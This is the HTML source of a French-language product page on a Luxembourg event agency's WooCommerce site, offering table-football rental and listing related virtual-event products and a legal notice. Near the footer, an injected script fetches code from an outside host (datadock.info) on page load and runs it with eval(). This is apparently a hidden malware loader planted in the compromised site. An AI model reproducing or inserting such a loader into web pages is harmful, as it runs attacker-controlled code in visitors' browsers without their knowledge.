<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6070"><a href="https://carte-blanche.lu/lagence/"><span class="qodef-menu-item-inner">L’Agence</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6226"><a href="https://carte-blanche.lu/expertises/"><span class="qodef-menu-item-inner">Expertises</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6260 qodef-menu-item--narrow"><a href="https://carte-blanche.lu/evenementiel/"><span class="qodef-menu-item-inner">Événementiel</span></a><span class="qodef-menu-arrow"></span>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6072"><a href="https://carte-blanche.lu/evenementiel/evenementiel-externe/"><span class="qodef-menu-item-inner">Événementiel externe</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6071"><a href="https://carte-blanche.lu/evenementiel/evenementiel-interne/"><span class="qodef-menu-item-inner">Événementiel interne</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6073"><a href="https://carte-blanche.lu/nos-valeurs/"><span class="qodef-menu-item-inner">Nos valeurs</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6881"><a href="https://carte-blanche.lu/event-luxembourg/animations/"><span class="qodef-menu-item-inner">Catalogue</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6076"><a href="https://carte-blanche.lu/contact/"><span class="qodef-menu-item-inner">Contact</span></a></li>
</ul></div>	</nav>
	</div>
	</header>    <div id="qodef-page-outer">
		<div class="qodef-page-title qodef-m qodef-title--standard-with-breadcrumbs qodef-alignment--default qodef-vertical-alignment--header-bottom">
		<div class="qodef-m-inner">
		<div class="qodef-m-content qodef-content-grid">
	<h1 class="qodef-m-title entry-title qodef-content-grid ">
		Catalogue Carte Blanche Events Luxembourg	</h1>
	<div itemprop="breadcrumb" class="qodef-breadcrumbs"><a itemprop="url" class="qodef-breadcrumbs-link" href="https://carte-blanche.lu/"><span itemprop="title">Home</span></a><span class="qodef-breadcrumbs-separator"></span><span itemprop="title" class="qodef-breadcrumbs-current">Location de baby-foot</span></div></div>	</div>
	</div>        <div id="qodef-page-inner" class="qodef-content-grid">
	<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef--no-bottom-space "><div class="qodef-grid-inner clear"><div id="qodef-woo-page" class="qodef-grid-item qodef--single">
		
			<div class="woocommerce-notices-wrapper"></div><div id="product-6624" class="product type-product post-6624 status-publish first instock product_cat-animations product_cat-divertissement product_tag-animation product_tag-aperitif product_tag-baby-foot product_tag-christmas-party product_tag-cocktails product_tag-family-day product_tag-jeux product_tag-location product_tag-luxembourg product_tag-noel product_tag-saint-nicolas product_tag-soiree product_tag-summer-party has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="qodef-woo-single-inner"><div class="qodef-woo-single-image"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-300x300.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-scaled.jpg"><img width="600" height="399" src="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-600x399.jpg" class="wp-post-image" alt="" title="_STU2512" data-caption="" data-src="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-scaled.jpg" data-large_image="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-scaled.jpg" data-large_image_width="2560" data-large_image_height="1704" srcset="https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-600x399.jpg 600w, https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-300x200.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-1024x682.jpg 1024w, https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-768x511.jpg 768w, https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-1536x1022.jpg 1536w, https://carte-blanche.lu/wp-content/uploads/2020/07/STU2512-2048x1363.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>
</div>
	<div class="summary entry-summary">
		<h2 class="qodef-woo-product-title product_title entry-title">Location de baby-foot</h2><p class="price"><span class="woocommerce-Price-amount amount">300.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Baby-foot 4 joueurs, 2 joueurs ou XXL pour 8 joueurs, notre service de location s’adapte à vos besoins.</p>
<p>Nous nous occupons de la livraison, de la mise en place et de la reprise de votre baby-foot.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in"><span class="qodef-woo-meta-label">Categories:</span><span class="qodef-woo-meta-value"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a>, <a href="https://carte-blanche.lu/event-luxembourg/animations/divertissement/" rel="tag">Divertissement</a></span></span>
	<span class="tagged_as"><span class="qodef-woo-meta-label">Tags:</span><span class="qodef-woo-meta-value"><a href="https://carte-blanche.lu/event-luxembourg-tag/animation/" rel="tag">animation</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/aperitif/" rel="tag">apéritif</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/baby-foot/" rel="tag">baby foot</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/christmas-party/" rel="tag">christmas party</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/cocktails/" rel="tag">cocktails</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/family-day/" rel="tag">family day</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/jeux/" rel="tag">jeux</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/location/" rel="tag">location</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/luxembourg/" rel="tag">luxembourg</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/noel/" rel="tag">noël</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/saint-nicolas/" rel="tag">saint nicolas</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/soiree/" rel="tag">soirée</a>, <a href="https://carte-blanche.lu/event-luxembourg-tag/summer-party/" rel="tag">summer party</a></span></span>
	
</div>
<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcarte-blanche.lu%2Fproduit%2Flocation-de-baby-foot%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">	 				<span class="qodef-icon-font-awesome fab fa-facebook-square qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Baby-foot+4+joueurs%2C+2+joueurs+ou+XXL+pour+8+joueurs%2C+notre+service+de+location+s%E2%80%99adapte+%C3%A0+vos++via+%40events_carte+https://carte-blanche.lu/produit/location-de-baby-foot/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">	 				<span class="qodef-icon-font-awesome fab fa-twitter-square qodef-social-network-icon"></span>			</a></li><li class="qodef-linkedin-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcarte-blanche.lu%2Fproduit%2Flocation-de-baby-foot%2F&amp;title=Location+de+baby-foot&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">	 				<span class="qodef-icon-font-awesome fab fa-linkedin qodef-social-network-icon"></span>			</a></li>	</ul></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Avis (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Prix hors livraison, pose et dépose</p>
<p>&nbsp;</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Avis		</h2>

					<p class="woocommerce-noreviews">Il n&rsquo;y pas encore d&rsquo;avis.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Soyez le premier à laisser votre avis sur &ldquo;Location de baby-foot&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/location-de-baby-foot/#respond" style="display:none;">Annuler la réponse</a></small></span><form action="https://carte-blanche.lu/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse de messagerie ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><div class="comment-form-rating"><label for="rating">Votre note</label><select name="rating" id="rating" required>
						<option value="">Taux&hellip;</option>
						<option value="5">Parfait</option>
						<option value="4">Bon</option>
						<option value="3">Moyen</option>
						<option value="2">Pas mal</option>
						<option value="1">Très mauvais</option>
					</select></div><p class="comment-form-comment"><label for="comment">Votre avis&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nom&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site web dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Soumettre" /> <input type='hidden' name='comment_post_ID' value='6624' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="80a8330b91" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="188"/></p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

		<h2>Produits apparentés</h2>

		<div class="qodef-woo-product-list "><ul class="products columns-5">

			
				<li class="product type-product post-6432 status-publish first instock product_cat-animations product_cat-evenement-virtuel has-post-thumbnail virtual purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-86-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="evenementiel-luxembourg-event-lux-carte-blanche (86)" srcset="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-86-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-86-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-86-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-86-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/" rel="tag">Événement virtuel</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Mini U For You</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">700.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/mini-u-for-you/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
				<li class="product type-product post-6427 status-publish instock product_cat-animations product_cat-evenement-virtuel has-post-thumbnail virtual purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="evenementiel-luxembourg-event-lux-carte-blanche (56)" srcset="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-1300x1300.jpg 1300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-56-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/" rel="tag">Événement virtuel</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Home Story</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">1,500.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/home-story/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
				<li class="product type-product post-6420 status-publish instock product_cat-animations product_cat-evenement-virtuel has-post-thumbnail virtual purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-29-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="evenementiel-luxembourg-event-lux-carte-blanche (29)" srcset="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-29-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-29-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-29-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-29-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/" rel="tag">Événement virtuel</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Ciné Movie</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">1,090.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/cine-movie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
				<li class="product type-product post-6425 status-publish instock product_cat-animations product_cat-evenement-virtuel has-post-thumbnail virtual purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-28-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="evenementiel-luxembourg-event-lux-carte-blanche (28)" srcset="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-28-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-28-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-28-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-28-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/" rel="tag">Événement virtuel</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Home Cooking</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">590.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/home-cooking/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
				<li class="product type-product post-6415 status-publish last instock product_cat-animations product_cat-evenement-virtuel has-post-thumbnail virtual purchasable product-type-simple">
	<div class="qodef-woo-product-inner"><div class="qodef-woo-product-image"><img width="300" height="300" src="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-24-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-24-300x300.jpg 300w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-24-150x150.jpg 150w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-24-650x650.jpg 650w, https://carte-blanche.lu/wp-content/uploads/2018/11/evenementiel-luxembourg-event-lux-carte-blanche-24-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="qodef-woo-product-content"><div class="qodef-woo-product-categories"><a href="https://carte-blanche.lu/event-luxembourg/animations/" rel="tag">Animations</a><span class="qodef-category-separator"></span><a href="https://carte-blanche.lu/event-luxembourg/animations/evenement-virtuel/" rel="tag">Événement virtuel</a></div><h4 class="qodef-woo-product-title woocommerce-loop-product__title">Rallye autour du monde</h4><div class="qodef-woo-product-price-holder">
	<span class="price"><span class="woocommerce-Price-amount amount">990.00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
</div></div><a href="https://carte-blanche.lu/produit/rallye-autour-du-monde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div></li>

			
		</ul>
</div>
	</section>

</div>


		
	</div></div></main>
	
</div><!-- close #qodef-page-inner div from header.php -->
</div><!-- close #qodef-page-outer div from header.php -->
<a id="qodef-back-to-top" href="#">
    <span class="qodef-back-to-top-icon">
		<span class="qodef-icon-font-awesome fa fa-angle-up" ></span>    </span>
</a>	<div id="qodef-side-area" >
		<a id="qodef-side-area-close" class="qodef-side-area-close--predefined" href="javascript:void(0)">
			<span class="qodef-lines"><span class="qodef-line qodef-line-1"></span><span class="qodef-line qodef-line-2"></span></span>		</a>
		<div id="qodef-side-area-inner">
			<div id="media_image-2" class="widget widget_media_image" data-area="side-area"><a href="https://carte-blanche.lu/"><img width="384" height="384" src="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png" class="image wp-image-3911  attachment-full size-full" alt="evenementiel_entreprise_luxembourg_carte_blanche_event_light" style="max-width: 100%; height: auto;" srcset="https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light.png 384w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-300x300.png 300w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-150x150.png 150w, https://carte-blanche.lu/wp-content/uploads/2020/01/evenementiel_entreprise_luxembourg_carte_blanche_event_light-100x100.png 100w" sizes="(max-width: 384px) 100vw, 384px" /></a></div><div id="boldlab_core_separator-5" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: 7px"></div>
</div></div><div id="boldlab_core_highlight-2" class="widget widget_boldlab_core_highlight" data-area="side-area"><h1 class="qodef-shortcode qodef-m  qodef-highlight " >
			<a itemprop="url" href="https://carte-blanche.lu/" target="_self">
			<span class="qodef-highlight-text" data-highlight="#ffffff" style="color: #000000">Carte Blanche</span>			</a>
	</h1></div><div id="boldlab_core_separator-6" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -10px"></div>
</div></div><div id="text-4" class="widget widget_text" data-area="side-area">			<div class="textwidget"><p>Toute l’année, nous exerçons avec passion un métier exigeant, prenant, engageant, exaltant, source de grande satisfaction professionnelle et d’accomplissement personnel !</p>
</div>
		</div><div id="boldlab_core_separator-7" class="widget widget_boldlab_core_separator" data-area="side-area"><div class="qodef-shortcode qodef-m  qodef-separator clear ">
	<div class="qodef-m-line" style="border-bottom-width: 0px;margin-top: -4px"></div>
</div></div><div id="boldlab_core_icon-6" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-behance-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-7" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-pinterest-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-8" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  style="margin: 0 20px 0 0">
			<a itemprop="url" href="#" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-twitter-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div><div id="boldlab_core_icon-9" class="widget widget_boldlab_core_icon" data-area="side-area"><span class="qodef-shortcode qodef-m  qodef-icon-holder qodef-size--default qodef-layout--normal"  >
			<a itemprop="url" href="https://www.facebook.com/QodeInteractive/" target="_blank">
            <span class="qodef-icon-font-awesome fab fa-facebook-square qodef-icon qodef-e" style="font-size:25px" ></span>            </a>
	</span></div>		</div>
	</div>
</div><!-- close #qodef-page-wrapper div from header.php -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="cookie-law-info-bar"><span>Ce site web utilise des cookies pour améliorer votre expérience. Nous supposons que vous êtes d'accord. <a class="cli_settings_button"   style="margin:5px 20px 5px 20px;" >Mentions légales</a><a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">Accepter</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">RGPD & Mentions Légales</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Mentions légales</h4>                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Afficher plus" data-readless-text="Afficher moins"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                        Mentions légales                    </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p><h5><strong>1. Informations légales</strong></h5><br />
Conformément aux dispositions des articles 6-III et 19 de la loi pour la Confiance dans l’Économie Numérique.<br />
<br />
Carte Blanche Events<br />
9 avenue de la Gare<br />
L-1611 Luxembourg (Ville)<br />
+352 621 284 145<br />
<br />
Webmaster : Cédric Christler – 3d2lux<br />
Hébergement : OVH Roubaix<br />
